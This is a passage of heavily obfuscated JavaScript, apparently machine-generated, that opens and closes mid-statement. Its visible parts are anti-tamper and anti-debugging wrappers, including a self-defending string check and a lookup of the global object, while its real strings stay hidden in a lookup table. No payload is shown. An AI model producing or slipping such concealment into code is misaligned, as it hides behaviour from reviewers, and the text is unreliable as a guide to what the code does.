_0x31bc19(_0x14cfc6,_0x14cfc6-0x1d3,_0x2a64e0-0xc,_0x52e50c-0xff,_0x2a64e0-0xea);};return _0x4c8aa8[_0x202372(0x1ff,0x1dc,0x1bb,0x15f,0x143)](_0x2f3ae4,_0x3c5f79);},_0x92af5d[_0x541966(0x62,0x71,0x29,-0x64,-0x2f)]=_0x4c8aa8[_0x541966(0x1bc,0x1cc,0x150,0x1a3,0x117)],_0x92af5d[_0x541966(0x62,0x70,0xac,-0x72,0x12)]=_0x4c8aa8[_0x44ce3a(0x4e,0x8f,0x0,0x4e,0x4a)];const _0x30aa16=_0x92af5d;if(_0x4c8aa8[_0x44ce3a(0xe5,0x103,0x26,0xd9,0x9b)](_0x4c8aa8[_0x2ea913(0x3f,0x76,-0x44,0xad,0x58)],_0x4c8aa8[_0x2ea913(0x1c,-0x47,0xaa,-0x51,0x58)])){const _0x36f56b=_0xea103c?function(){const _0x25c877=function(_0x270c96,_0x2dafd3,_0x4e4ff1,_0x5728da,_0x5b0f40){return _0x44ce3a(_0x5728da,_0x2dafd3-0xe5,_0x4e4ff1-0xf9,_0x5728da-0x100,_0x4e4ff1- -0xa3);},_0x503bd3=function(_0x81c29e,_0x36c11d,_0x5349c8,_0x103076,_0xb96621){return _0x541966(_0x103076,_0x36c11d-0x1e2,_0x5349c8-0x78,_0x103076-0xc3,_0x5349c8- -0xa3);},_0x27e8fe=function(_0x18824e,_0xa07042,_0x4ae41b,_0x509983,_0x2f1be7){return _0x531db7(_0x509983,_0xa07042-0x25,_0x4ae41b-0xa9,_0x509983-0x1d1,_0x4ae41b- -0xa3);},_0x2dac06=function(_0x32f1a7,_0x3ec1cd,_0x15ddd0,_0x5c129c,_0x7c4fc9){return _0x31bc19(_0x5c129c,_0x3ec1cd-0xb2,_0x15ddd0-0x1db,_0x5c129c-0x113,_0x15ddd0- -0xa3);},_0x3e1f0b=function(_0xf30a37,_0x470857,_0x4006a8,_0x28cb16,_0x5989fb){return _0x31bc19(_0x28cb16,_0x470857-0x146,_0x4006a8-0x4f,_0x28cb16-0x19e,_0x4006a8- -0xa3);},_0x38279a={};_0x38279a[_0x25c877(-0x1f,-0x38,0xb,-0x8f,-0x2c)]=function(_0x521fa8,_0x266742){const _0x22fd20=function(_0xf1b32a,_0x16d4a9,_0x21b170,_0x2f650d,_0x5edb86){return _0x25c877(_0xf1b32a-0x1ab,_0x16d4a9-0x68,_0x2f650d- -0x8e,_0x5edb86,_0x5edb86-0x7e);};return _0x30aa16[_0x22fd20(0x43,-0x10d,-0x92,-0x6d,-0x10b)](_0x521fa8,_0x266742);};const _0x195959=_0x38279a;if(_0x30aa16[_0x503bd3(-0xa6,-0x76,-0x6e,-0x37,-0x80)](_0x30aa16[_0x27e8fe(0x20,-0x1b,-0x85,-0x5c,-0x12e)],_0x30aa16[_0x503bd3(-0xbe,0x7c,-0xc,0x4e,-0x2)])){function _0x201dc1(){const _0x4a27a1=function(_0x4697a6,_0x5959b8,_0x260ea3,_0x1e8746,_0x1b3ae0){return _0x27e8fe(_0x4697a6-0xd,_0x5959b8-0x189,_0x4697a6-0x133,_0x260ea3,_0x1b3ae0-0xaa);};if(_0x289503)return _0x2c22d9;else _0x195959[_0x4a27a1(0x13e,0xf1,0xc3,0x1d9,0x149)](_0x1228f1,-0x185*0x1+0x22fc+-0x2177);}}else{if(_0x5a8e29){if(_0x30aa16[_0x503bd3(-0x37,-0x86,-0xc6,-0x138,-0x46)](_0x30aa16[_0x25c877(-0x12c,-0x135,-0xd2,-0x14a,-0x95)],_0x30aa16[_0x2dac06(-0xd0,0xf,-0x91,-0x89,0x1e)])){const _0x548ace=_0x5a8e29[_0x3e1f0b(-0x88,0x3,-0xa,0x74,-0xb6)](_0xd4d0f8,arguments);return _0x5a8e29=null,_0x548ace;}else{function _0x37075a(){return _0x56d72c;}}}}}:function(){};return _0xea103c=![],_0x36f56b;}else{function _0x5255a9(){const _0x46c9db=function(_0x25b19c,_0x4e57c5,_0xd0c962,_0x287796,_0x2d1e97){return _0x531db7(_0x25b19c,_0x4e57c5-0x17b,_0xd0c962-0x1d8,_0x287796-0xfc,_0x287796-0x29);};_0x4c8aa8[_0x46c9db(0x116,0x6e,0xaa,0x98,0x29)](_0x37c2a1);}}};}(),_0xdbe68f=_0x39a819(this,function(){const _0x1000f2=function(_0x33bc0d,_0x1e86ef,_0xab906a,_0x4f9a1e,_0x4e9370){return _0x2c60(_0x33bc0d- -0x1af,_0x4e9370);},_0xa577d7=function(_0x999fc,_0xaaa163,_0x1219e4,_0x5daaaa,_0x24d21b){return _0x2c60(_0x999fc- -0x1af,_0x24d21b);},_0x141631=function(_0x510ebe,_0x2fc826,_0x13ad56,_0x2b3ddd,_0x1129e9){return _0x2c60(_0x510ebe- -0x1af,_0x1129e9);},_0x2567d1=function(_0x252d47,_0x5e248f,_0x3c7e17,_0x490ac2,_0x20313b){return _0x2c60(_0x252d47- -0x1af,_0x20313b);},_0x36c221=function(_0x123d7b,_0x272467,_0x3c6edb,_0x1ef66e,_0x14990e){return _0x2c60(_0x123d7b- -0x1af,_0x14990e);},_0x32ca2a={};_0x32ca2a[_0x1000f2(-0x41,-0x7a,-0x51,-0xe,-0x4b)]=function(_0x47f969,_0x4cf14e){return _0x47f969===_0x4cf14e;},_0x32ca2a[_0x1000f2(-0x70,0x29,-0x2c,-0xb9,-0x4d)]=_0x141631(-0xed,-0x100,-0x122,-0x3a,-0x7c),_0x32ca2a[_0x1000f2(-0xe7,-0x79,-0x10d,-0xdf,-0xa1)]=_0xa577d7(-0x4b,0x5f,-0x77,-0xaf,-0xf4)+_0x1000f2(-0x8a,-0x136,-0x76,0x19,-0xb5)+_0x36c221(-0xc8,-0x133,-0x7b,-0xda,-0xf5)+_0x141631(-0x43,-0xdd,-0x8e,-0x52,-0x29)+'/',_0x32ca2a[_0xa577d7(0x14,0x32,0xba,-0x6d,0x31)]=_0x141631(-0xc7,-0xa4,-0x5b,-0x168,-0x156)+_0x1000f2(0x3,0x37,0x5c,0x4d,0xf)+_0x36c221(-0x4f,-0x7f,-0x9a,-0x4b,0x32)+_0x141631(-0xb7,-0xc,-0x88,-0xd8,-0x4e)+_0x2567d1(-0x57,0x4b,-0x2b,-0x98,-0x73),_0x32ca2a[_0x1000f2(-0xb1,-0xa5,-0x10d,-0x11f,-0xa7)]=function(_0x5e111e){return _0x5e111e();};const _0x45c365=_0x32ca2a,_0x1fc109=function(){const _0x4cb3cf=function(_0x16d2bf,_0x12810e,_0x45414c,_0x380e5a,_0x2e4385){return _0xa577d7(_0x12810e- -0x180,_0x12810e-0x54,_0x45414c-0x62,_0x380e5a-0xed,_0x2e4385);},_0x182b15=function(_0x465ca0,_0x11dd4e,_0x2317b6,_0x468e7f,_0x513e80){return _0x2567d1(_0x11dd4e- -0x180,_0x11dd4e-0x1b2,_0x2317b6-0x1ec,_0x468e7f-0x62,_0x513e80);},_0x5a300d=function(_0x34fcd3,_0x43808d,_0x128b0e,_0x4f7687,_0x2e95fc){return _0x2567d1(_0x43808d- -0x180,_0x43808d-0x95,_0x128b0e-0x1bf,_0x4f7687-0xa1,_0x2e95fc);},_0xad62=function(_0x4b36c1,_0x1ebb57,_0x547678,_0x29a208,_0x3aa3e1){return _0x141631(_0x1ebb57- -0x180,_0x1ebb57-0x104,_0x547678-0x1c,_0x29a208-0x17f,_0x3aa3e1);},_0x195b9d=function(_0x590d21,_0x3adc5a,_0x57b201,_0x7fb69e,_0x569833){return _0x1000f2(_0x3adc5a- -0x180,_0x3adc5a-0x11c,_0x57b201-0x1a3,_0x7fb69e-0x1cc,_0x569833);};if(_0x45c365[_0x4cb3cf(-0x219,-0x1c1,-0x19e,-0x123,-0x119)](_0x45c365[_0x4cb3cf(-0x28f,-0x1f0,-0x18c,-0x236,-0x1c2)],_0x45c365[_0x4cb3cf(-0x276,-0x1f0,-0x18a,-0x1fc,-0x282)])){const _0x3bf20c=_0x1fc109[_0x5a300d(-0x112,-0x1b7,-0x25a,-0x15b,-0x1e0)+_0x182b15(-0x24d,-0x25c,-0x2b6,-0x2ee,-0x271)+'r'](_0x45c365[_0x5a300d(-0x279,-0x267,-0x238,-0x243,-0x265)])()[_0x195b9d(-0x228,-0x1b7,-0x1ab,-0x1ac,-0x14a)+_0x5a300d(-0x1e0,-0x25c,-0x2a5,-0x293,-0x215)+'r'](_0x45c365[_0x5a300d(-0x17f,-0x16c,-0x1ed,-0xd5,-0x119)]);return!_0x3bf20c[_0x5a300d(-0x201,-0x219,-0x22f,-0x274,-0x2ca)](_0xdbe68f);}else{function _0x168f32(){const _0x1863ef=function(_0x447f04,_0x10017d,_0x465385,_0x51c50b,_0x5f4f86){return _0x5a300d(_0x447f04-0x174,_0x10017d- -0x2d8,_0x465385-0xfd,_0x51c50b-0x1e2,_0x447f04);};if(_0x4ce4ce){const _0x1d8744=_0x352567[_0x1863ef(-0x535,-0x4b4,-0x552,-0x4a7,-0x520)](_0x22d8c5,arguments);return _0xab4561=null,_0x1d8744;}}}};return _0x45c365[_0x141631(-0xb1,-0x160,-0x23,-0x8e,-0x1f)](_0x1fc109);});_0xdbe68f();const _0x5e378d=function(){const _0x4c9e89=function(_0x54cc31,_0x23efc2,_0x13f89c,_0x34d9f5,_0x342acb){return _0x2c60(_0x13f89c-0x2df,_0x34d9f5);},_0x3cc1af=function(_0x5dce87,_0x3e9794,_0x3d848f,_0x1d6fa5,_0x21e601){return _0x2c60(_0x3d848f-0x2df,_0x1d6fa5);},_0x43cdc3=function(_0x4ce548,_0x2eb147,_0x2103d0,_0x56e584,_0x4b3839){return _0x2c60(_0x2103d0-0x2df,_0x56e584);},_0x25292c=function(_0x2edfde,_0x25af67,_0x1f9a03,_0x4f0d5b,_0x47bd87){return _0x2c60(_0x1f9a03-0x2df,_0x4f0d5b);},_0x150384=function(_0xe8ffb5,_0x58cacb,_0x1e560c,_0x55002d,_0x5ed29d){return _0x2c60(_0x1e560c-0x2df,_0x55002d);},_0x4ac60f={};_0x4ac60f[_0x4c9e89(0x40e,0x489,0x4c3,0x55a,0x41d)]=function(_0xd23a14,_0xa9257b){return _0xd23a14(_0xa9257b);},_0x4ac60f[_0x4c9e89(0x4c7,0x4cd,0x449,0x432,0x3fc)]=function(_0x1d5f6f,_0x4a6127){return _0x1d5f6f+_0x4a6127;},_0x4ac60f[_0x3cc1af(0x4fe,0x495,0x4d2,0x4bb,0x573)]=_0x43cdc3(0x4c9,0x41c,0x443,0x3c6,0x4b8)+_0x3cc1af(0x3e7,0x3c9,0x439,0x3ac,0x3c4)+_0x3cc1af(0x4bb,0x4bc,0x49e,0x44e,0x4f1)+_0x25292c(0x41b,0x484,0x471,0x49c,0x4e9),_0x4ac60f[_0x25292c(0x48f,0x496,0x4bd,0x522,0x457)]=_0x25292c(0x4ca,0x561,0x4b1,0x47e,0x529)+_0x25292c(0x2eb,0x3b5,0x389,0x2e3,0x374)+_0x150384(0x45d,0x4d6,0x450,0x3d3,0x4ba)+_0x43cdc3(0x513,0x497,0x4c4,0x56d,0x44e)+_0x3cc1af(0x38a,0x407,0x3e5,0x3c7,0x387)+_0x150384(0x461,0x53f,0x497,0x51a,0x407)+'\x20)',_0x4ac60f[_0x25292c(0x477,0x394,0x3ea,0x42f,0x495)]=function(_0x45b346,_0x790c19){return _0x45b346===_0x790c19;},_0x4ac60f[_0x25292c(0x52a,0x42d,0x4bf,0x45c,0x4d7)]=_0x4c9e89(0x454,0x3e5,0x3f3,0x3a5,0x456),_0x4ac60f[_0x4c9e89(0x38f,0x2db,0x38c,0x332,0x30e)]=_0x25292c(0x44e,0x3cd,0x3e9,0x34c,0x42b),_0x4ac60f[_0x4c9e89(0x37e,0x2e8,0x38b,0x33a,0x440)]=_0x150384(0x44b,0x508,0x4ac,0x481,0x528),_0x4ac60f[_0x25292c(0x434,0x413,0x3df,0x368,0x467)]=_0x43cdc3(0x408,0x3e1,0x383,0x2fa,0x2ed),_0x4ac60f[_0x43cdc3(0x3bf,0x473,0x43e,0x3bd,0x487)]=function(_0x2258a3,_0x3893f9){return _0x2258a3!==_0x3893f9;},_0x4ac60f[_0x43cdc3(0x423,0x3c3,0x452,0x473,0x4ba)]=_0x4c9e89(0x3ea,0x3e8,0x384,0x41e,0x3a4);const _0x10a7ff=_0x4ac60f;let _0x27a348=!![];return function(_0xd9b74c,_0x49bc8e){const _0x588a58=function(_0x38ca15,_0x24e374,_0x52f460,_0x7d5731,_0x5a6197){return _0x43cdc3(_0x38ca15-0xb3,_0x24e374-0xab,_0x52f460-0x15a,_0x5a6197,_0x5a6197-0x17c);},_0x5c344c=function(_0x3f3d1c,_0x441135,_0x263037,_0x444350,_0x19dd4f){return _0x25292c(_0x3f3d1c-0x13e,_0x441135-0x52,_0x263037-0x15a,_0x19dd4f,_0x19dd4f-0x4f);},_0x304714=function(_0x130b82,_0x2772b5,_0x54d62b,_0x578f55,_0x1280bd){return _0x4c9e89(_0x130b82-0x192,_0x2772b5-0x67,_0x54d62b-0x15a,_0x1280bd,_0x1280bd-0x16d);},_0x46cdad=function(_0x61b499,_0x2e1332,_0x2b1c20,_0x160df5,_0x5b1854){return _0x43cdc3(_0x61b499-0xb2,_0x2e1332-0x1a3,_0x2b1c20-0x15a,_0x5b1854,_0x5b1854-0x187);},_0x493d71=function(_0x549993,_0x5df13b,_0x5732e8,_0x5dcac8,_0xab1e1b){return _0x4c9e89(_0x549993-0x16a,_0x5df13b-0x30,_0x5732e8-0x15a,_0xab1e1b,_0xab1e1b-0x5e);},_0x357e5d={};_0x357e5d[_0x588a58(0x60c,0x61b,0x57c,0x60d,0x527)]=function(_0x152929,_0x375420){const _0x3f6a5c=function(_0x2955e,_0x5cd7d9,_0x3f4259,_0x40c6d2,_0x5ca240){return _0x588a58(_0x2955e-0x1e5,_0x5cd7d9-0xec,_0x3f4259-0x2c2,_0x40c6d2-0x1d5,_0x40c6d2);};return _0x10a7ff[_0x3f6a5c(0x969,0x882,0x8df,0x93a,0x883)](_0x152929,_0x375420);},_0x357e5d[_0x5c344c(0x66a,0x5e5,0x5ca,0x669,0x5eb)]=function(_0x29a616,_0x5310f9){const _0x2e17cc=function(_0x1a94b0,_0x3b3b7f,_0x1c96f0,_0x5f63ea,_0xf506aa){return _0x588a58(_0x1a94b0-0x9b,_0x3b3b7f-0x1dc,_0xf506aa- -0x146,_0x5f63ea-0x102,_0x1a94b0);};return _0x10a7ff[_0x2e17cc(0x41f,0x4a5,0x482,0x3f5,0x45d)](_0x29a616,_0x5310f9);},_0x357e5d[_0x588a58(0x4b3,0x4c7,0x556,0x591,0x4fe)]=_0x10a7ff[_0x304714(0x670,0x6b3,0x62c,0x6d3,0x5ef)],_0x357e5d[_0x46cdad(0x59c,0x67a,0x5f4,0x587,0x543)]=_0x10a7ff[_0x588a58(0x57d,0x5e8,0x617,0x61e,0x607)],_0x357e5d[_0x46cdad(0x65c,0x5d7,0x5f7,0x546,0x68b)]=function(_0x10c9b3,_0x383e6a){const _0x1b3b81=function(_0x2b433c,_0x31a3e4,_0x5cd1d3,_0x3f8627,_0xd5ee40){return _0x5c344c(_0x2b433c-0x153,_0x31a3e4-0xe4,_0x5cd1d3-0xe7,_0x3f8627-0x1b4,_0x2b433c);};return _0x10a7ff[_0x1b3b81(0x626,0x5a2,0x62b,0x68e,0x67f)](_0x10c9b3,_0x383e6a);},_0x357e5d[_0x46cdad(0x5cb,0x645,0x610,0x596,0x684)]=_0x10a7ff[_0x493d71(0x619,0x688,0x619,0x6a9,0x5ac)],_0x357e5d[_0x493d71(0x5ae,0x4f7,0x509,0x517,0x553)]=_0x10a7ff[_0x46cdad(0x503,0x450,0x4e6,0x521,0x43b)],_0x357e5d[_0x46cdad(0x523,0x557,0x582,0x5e9,0x5e2)]=function(_0x4fbda6,_0x2dedce){const _0x317fb8=function(_0x3bad85,_0xf03b4c,_0x59c508,_0x3b2904,_0x489007){return _0x493d71(_0x3bad85-0xb1,_0xf03b4c-0x31,_0x3bad85-0xcb,_0x3b2904-0x1c3,_0x489007);};return _0x10a7ff[_0x317fb8(0x60f,0x5a6,0x5af,0x585,0x5b7)](_0x4fbda6,_0x2dedce);},_0x357e5d[_0x304714(0x46d,0x41a,0x4c7,0x4ff,0x543)]=_0x10a7ff[_0x493d71(0x508,0x51d,0x4e5,0x4d2,0x536)],_0x357e5d[_0x493d71(0x525,0x4cd,0x4f7,0x45b,0x562)]=_0x10a7ff[_0x46cdad(0x592,0x5dc,0x539,0x59b,0x490)];const _0x490be3=_0x357e5d;if(_0x10a7ff[_0x304714(0x639,0x510,0x598,0x626,0x583)](_0x10a7ff[_0x46cdad(0x566,0x55e,0x5ac,0x549,0x60b)],_0x10a7ff[_0x5c344c(0x608,0x52b,0x5ac,0x5f3,0x60b)])){function _0x42d3cf(){const _0x11f2db=_0x1188b8?function(){const _0x185ac6=function(_0x833be6,_0x335c70,_0x3e111d,_0x8ac3be,_0x1cd448){return _0x2c60(_0x1cd448- -0x246,_0x833be6);};if(_0x56d2f6){const _0x311c7d=_0x491070[_0x185ac6(-0x5c,-0x124,-0x18c,-0x86,-0xf3)](_0x496cca,arguments);return _0x348529=null,_0x311c7d;}}:function(){};return _0x2e36ba=![],_0x11f2db;}}else{const _0x30399b=_0x27a348?function(){const _0x4c483c=function(_0x171166,_0xcb6ed9,_0x5ce984,_0x3f5fbc,_0x1f83c8){return _0x5c344c(_0x171166-0x196,_0xcb6ed9-0x19f,_0x3f5fbc- -0x1bb,_0x3f5fbc-0x35,_0x5ce984);},_0x1c6a3e=function(_0x4950f6,_0x36dd9d,_0x1844ba,_0x127fcd,_0x162728){return _0x493d71(_0x4950f6-0x1c8,_0x36dd9d-0x128,_0x127fcd- -0x1bb,_0x127fcd-0x7d,_0x1844ba);},_0x1c2010=function(_0x3283b9,_0xa9adee,_0x275ad2,_0x12474a,_0x47495b){return _0x46cdad(_0x3283b9-0x10,_0xa9adee-0xcb,_0x12474a- -0x1bb,_0x12474a-0x193,_0x275ad2);},_0x449b77=function(_0x56b5e4,_0x117eaf,_0x26413d,_0x1bf6c9,_0xffe895){return _0x588a58(_0x56b5e4-0x147,_0x117eaf-0x7b,_0x1bf6c9- -0x1bb,_0x1bf6c9-0x2,_0x26413d);},_0x29a816=function(_0x52e157,_0x13698c,_0xf409ef,_0x19bc90,_0x237548){return _0x588a58(_0x52e157-0x4d,_0x13698c-0x121,_0x19bc90- -0x1bb,_0x19bc90-0x16,_0xf409ef);},_0x3e6315={};_0x3e6315[_0x4c483c(0x3e0,0x39f,0x3f4,0x42b,0x390)]=function(_0x58773e,_0x5e144f){const _0x294972=function(_0x7c8669,_0x14b326,_0x4cad1c,_0x4c353f,_0x16b807){return _0x4c483c(_0x7c8669-0x10c,_0x14b326-0x189,_0x7c8669,_0x14b326-0x1d9,_0x16b807-0x24);};return _0x490be3[_0x294972(0x558,0x59a,0x580,0x5ca,0x4fe)](_0x58773e,_0x5e144f);},_0x3e6315[_0x1c6a3e(0x450,0x3df,0x4bb,0x446,0x39a)]=function(_0x1346a3,_0x5286ec){const _0x451416=function(_0x2e4005,_0x45aa42,_0x3c8b36,_0x4a4514,_0x162ba8){return _0x4c483c(_0x2e4005-0x1,_0x45aa42-0xd2,_0x45aa42,_0x2e4005- -0x322,_0x162ba8-0x23);};return _0x490be3[_0x451416(0xed,0xb6,0x159,0x9c,0x18d)](_0x1346a3,_0x5286ec);},_0x3e6315[_0x1c6a3e(0x42d,0x3fc,0x3b5,0x432,0x41c)]=_0x490be3[_0x4c483c(0x342,0x3c2,0x401,0x39b,0x3d8)],_0x3e6315[_0x4c483c(0x420,0x437,0x507,0x45a,0x50e)]=_0x490be3[_0x1c6a3e(0x47d,0x42e,0x452,0x439,0x4da)];const _0x46d411=_0x3e6315;if(_0x490be3[_0x449b77(0x3e0,0x4b7,0x48e,0x43c,0x4c2)](_0x490be3[_0x4c483c(0x3b0,0x43c,0x3a0,0x455,0x4dc)],_0x490be3[_0x4c483c(0x3b3,0x3f4,0x389,0x34e,0x3f4)])){function _0x166bc8(){const _0x5d7551=function(_0x49eee9,_0x4b6ef1,_0x4079f4,_0x135087,_0xf0309a){return _0x1c6a3e(_0x49eee9-0x1c5,_0x4b6ef1-0xc9,_0xf0309a,_0x49eee9-0x26e,_0xf0309a-0x12f);},_0x570411=function(_0x1f9500,_0xf1f81,_0x30afee,_0x3fb128,_0x1c0f41){return _0x449b77(_0x1f9500-0x12,_0xf1f81-0x128,_0x1c0f41,_0x1f9500-0x26e,_0x1c0f41-0x16b);},_0x30d42a=function(_0x476ab0,_0x3e1ef7,_0x14606e,_0x4d4d60,_0x307aed){return _0x29a816(_0x476ab0-0x1a4,_0x3e1ef7-0x4,_0x307aed,_0x476ab0-0x26e,_0x307aed-0x19a);},_0x1476eb=function(_0x28bf39,_0x43d7d6,_0x38c754,_0x18dc72,_0x4a12ee){return _0x449b77(_0x28bf39-0x2d,_0x43d7d6-0xaf,_0x4a12ee,_0x28bf39-0x26e,_0x4a12ee-0x6a);},_0x894306=function(_0xa389f6,_0x4b6055,_0x1207f4,_0x27a2aa,_0x34d561){return _0x4c483c(_0xa389f6-0x5f,_0x4b6055-0xbd,_0x34d561,_0xa389f6-0x26e,_0x34d561-0x1dc);};let _0x26a882;try{_0x26a882=_0x46d411[_0x5d7551(0x699,0x6a7,0x604,0x67d,0x743)](_0x6d5ecb,_0x46d411[_0x5d7551(0x6b4,0x6cd,0x624,0x6f8,0x639)](_0x46d411[_0x30d42a(0x6b4,0x6bb,0x742,0x754,0x657)](_0x46d411[_0x1476eb(0x6a0,0x709,0x679,0x6af,0x683)],_0x46d411[_0x30d42a(0x6c8,0x6f5,0x745,0x773,0x774)]),');'))();}catch(_0x3c2fb2){_0x26a882=_0x2e22c3;}return _0x26a882;}}else{if(_0x49bc8e){if(_0x490be3[_0x449b77(0x3e8,0x3fc,0x345,0x3c7,0x426)](_0x490be3[_0x449b77(0x2b5,0x2c6,0x357,0x30c,0x38e)],_0x490be3[_0x29a816(0x302,0x337,0x3e0,0x33c,0x320)])){function _0x5a0c6d(){return!![];}}else{const _0x3e5521=_0x49bc8e[_0x1c2010(0x3e7,0x3ac,0x3b4,0x3d1,0x34b)](_0xd9b74c,arguments);return _0x49bc8e=null,_0x3e5521;}}}}:function(){};return _0x27a348=![],_0x30399b;}};}();(function(){const _0x2ead82=function(_0x579fb0,_0x3a8b26,_0x477efd,_0x2be7d9,_0x25e0f5){return _0x2c60(_0x3a8b26- -0x187,_0x579fb0);},_0x53c491=function(_0x9431bd,_0x5e73e1,_0x1763af,_0x59f593,_0x3db2a9){return _0x2c60(_0x5e73e1- -0x187,_0x9431bd);},_0x4ea820=function(_0x3551e8,_0x4e6251,_0x4adba6,_0x2d8df5,_0x5a84e7){return _0x2c60(_0x4e6251- -0x187,_0x3551e8);},_0xda94fe=function(_0x35ed13,_0x36d92b,_0x4b5e25,_0x3b31f8,_0x42b20f){return _0x2c60(_0x36d92b- -0x187,_0x35ed13);},_0x613625=function(_0x2ca330,_0x5e235f,_0x7d24d0,_0x59b8eb,_0x2b273a){return _0x2c60(_0x5e235f- -0x187,_0x2ca330);},_0x3358ef={};_0x3358ef[_0x2ead82(0x53,0x23,0x38,-0x93,0x34)]=function(_0x3a0147){return _0x3a0147();},_0x3358ef[_0x2ead82(-0xc4,-0x29,-0xd3,0x17,0x42)]=function(_0x369e14,_0x4a1cb2){return _0x369e14!==_0x4a1cb2;},_0x3358ef[_0x4ea820(-0x30,-0x13,0x46,-0xb9,-0x71)]=_0x4ea820(-0x74,-0xab,-0x14c,-0x37,-0xb8),_0x3358ef[_0x4ea820(-0x72,-0x35,0x3b,-0xb5,-0x97)]=_0x4ea820(-0x14a,-0xf2,-0xef,-0x132,-0x12b)+_0x613625(-0x160,-0xb0,-0x118,-0xec,-0x14f)+_0xda94fe(-0x86,-0xd6,-0x2c,-0x8e,-0x9e)+')',_0x3358ef[_0xda94fe(-0x15e,-0xbe,-0x84,-0xab,-0x15e)]=_0xda94fe(-0x10b,-0xdc,-0x29,-0x94,-0xd4)+_0xda94fe(0x9,-0x31,0x52,0x39,-0x42)+_0x613625(0x83,-0x2c,-0xb1,-0xc1,-0x64)+_0x4ea820(-0x11a,-0xb8,-0xf6,-0xb0,-0x14b)+_0x613625(-0xa6,-0xf8,-0xf8,-0xad,-0x50)+_0x4ea820(-0xc2,-0xf3,-0x97,-0xfe,-0x189)+_0x53c491(-0x131,-0x99,-0x108,-0xf2,-0xa3),_0x3358ef[_0x2ead82(-0x129,-0xc6,-0x106,-0xc0,-0x11)]=function(_0x361b00,_0x576ed9){return _0x361b00(_0x576ed9);},_0x3358ef[_0x53c491(0x42,0x45,0x87,0xf5,-0xc)]=_0x2ead82(-0xd5,-0x93,-0x68,-0x3c,-0x12a),_0x3358ef[_0x4ea820(0xa,-0x6f,-0xd5,-0xa0,-0x11f)]=function(_0x5056f8,_0x16035d){return _0x5056f8+_0x16035d;},_0x3358ef[_0xda94fe(-0xae,-0x3f,-0x41,0x2d,-0xc3)]=_0x53c491(0xda,0x4c,0x44,0x3e,-0x1c),_0x3358ef[_0x4ea820(-0x52,-0xc4,-0x132,-0x8a,-0x113)]=function(_0x1e7ee1,_0x52586e){return _0x1e7ee1+_0x52586e;},_0x3358ef[_0x2ead82(-0x10b,-0xf4,-0xaf,-0xaa,-0x40)]=_0x4ea820(-0x9a,-0x4d,-0x64,0x39,0x31),_0x3358ef[_0x613625(-0xb9,-0x20,0x86,0x1d,-0x76)]=function(_0x553328,_0x1313f0){return _0x553328!==_0x1313f0;},_0x3358ef[_0x53c491(-0xbd,-0x69,-0xef,0x22,-0xf2)]=_0x613625(-0x36,0x2,-0x5a,-0x2b,-0x17),_0x3358ef[_0x613625(-0x36,0x33,-0x29,0x17,0xe)]=_0x2ead82(0x12,-0x65,0x20,0x36,0x50),_0x3358ef[_0x2ead82(-0x56,-0xdf,-0xe7,-0xb8,-0x165)]=function(_0x1897bc,_0xaa181c){return _0x1897bc(_0xaa181c);},_0x3358ef[_0x613625(-0x90,-0x2b,0x26,0x49,0x24)]=function(_0x10850f,_0x3b84e8){return _0x10850f===_0x3b84e8;},_0x3358ef[_0x2ead82(-0x35,0x14,-0x13,0x7e,0xa9)]=_0x4ea820(0xb4,0x40,0x9c,-0x35,0xe4),_0x3358ef[_0xda94fe(0xb,-0x7b,0x1f,0x3,-0xd5)]=_0x613625(-0x87,-0x25,0x6c,-0xcf,0x1c),_0x3358ef[_0x613625(-0xfc,-0x55,-0xe5,-0xb7,0x2c)]=function(_0x1e46bb){return _0x1e46bb();},_0x3358ef[_0xda94fe(0x15,0x18,0x95,0x75,0x4a)]=function(_0x331f12,_0x1043ea,_0x43f0a9){return _0x331f12(_0x1043ea,_0x43f0a9);};const _0x55f7b3=_0x3358ef;_0x55f7b3[_0x613625(0x9f,0x18,-0x19,0x94,0x8c)](_0x5e378d,this,function(){const _0x4056d3=function(_0x51f7ad,_0x48f574,_0x40bfe3,_0x5e7642,_0x12008e){return _0x4ea820(_0x5e7642,_0x48f574- -0x218,_0x40bfe3-0x1a2,_0x5e7642-0x1c0,_0x12008e-0xe4);},_0x3c1569=function(_0x5ce062,_0x33da15,_0x199f80,_0x1ad299,_0x528391){return _0x4ea820(_0x1ad299,_0x33da15- -0x218,_0x199f80-0x108,_0x1ad299-0x5c,_0x528391-0x117);},_0x422c36=function(_0x1628d1,_0x59ee3d,_0x3b5a38,_0x974e53,_0x4477b7){return _0x613625(_0x974e53,_0x59ee3d- -0x218,_0x3b5a38-0x151,_0x974e53-0x14a,_0x4477b7-0xe2);},_0x1ee7a3=function(_0x31a6f7,_0x48baf2,_0x2ff200,_0x9109b7,_0x1ea7c0){return _0x53c491(_0x9109b7,_0x48baf2- -0x218,_0x2ff200-0x92,_0x9109b7-0x17,_0x1ea7c0-0x137);},_0x163f73=function(_0x284d8e,_0x336db4,_0x13eb6b,_0xca02a0,_0x3c4930){return _0x53c491(_0xca02a0,_0x336db4- -0x218,_0x13eb6b-0x199,_0xca02a0-0x1cd,_0x3c4930-0x55);},_0xcbdac1={};_0xcbdac1[_0x4056d3(-0x386,-0x2e7,-0x2f7,-0x36f,-0x349)]=function(_0x2465a5){const _0x59a18a=function(_0x2f73e0,_0x4a6654,_0x5b30df,_0x196525,_0x4f513e){return _0x4056d3(_0x2f73e0-0xa3,_0x196525- -0x261,_0x5b30df-0xfd,_0x4a6654,_0x4f513e-0x1ae);};return _0x55f7b3[_0x59a18a(-0x42b,-0x4e9,-0x49f,-0x456,-0x506)](_0x2465a5);};const _0x3f9880=_0xcbdac1;if(_0x55f7b3[_0x4056d3(-0x268,-0x241,-0x2ea,-0x1ec,-0x252)](_0x55f7b3[_0x3c1569(-0x1a5,-0x22b,-0x2dd,-0x259,-0x2a9)],_0x55f7b3[_0x4056d3(-0x227,-0x22b,-0x1c9,-0x24f,-0x1b0)])){function _0x55251b(){const _0x1fea8b=function(_0x4358c0,_0x3c556c,_0x5f1e79,_0x22e5fb,_0x31c258){return _0x422c36(_0x4358c0-0x72,_0x5f1e79-0x34f,_0x5f1e79-0x1d,_0x22e5fb,_0x31c258-0xbd);};_0x3f9880[_0x1fea8b(0xc6,0xe2,0x68,-0x26,0x6a)](_0x166b49);}}else{const _0xd9828f=new RegExp(_0x55f7b3[_0x163f73(-0x2c3,-0x24d,-0x287,-0x24c,-0x21a)]),_0x27e8f0=new 